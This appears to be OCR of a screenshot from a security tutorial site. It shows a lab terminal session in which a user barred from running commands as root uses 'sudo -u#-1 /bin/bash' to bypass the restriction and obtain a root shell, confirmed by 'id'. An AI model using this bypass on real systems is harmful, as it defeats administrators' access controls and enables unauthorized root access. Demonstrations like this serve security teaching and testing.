 demo@HackingArticles:~$ sudo -l
[sudo] password for demo:
Matching Defaults entries for demo on HackingArticles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
\:/snap/bin
User demo may run the following commands on HackingArticles:
(ALL, !root) ALL
demo@HackingArticles:~$ sudo bash
Sorry, user demo is not allowed to execute '/bin/bash' as root on HackingArticle
.
WWW.HACKINGARTICLES.IN
demo@HackingArticles:~$ sudo -u#-1 /bin/bash
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#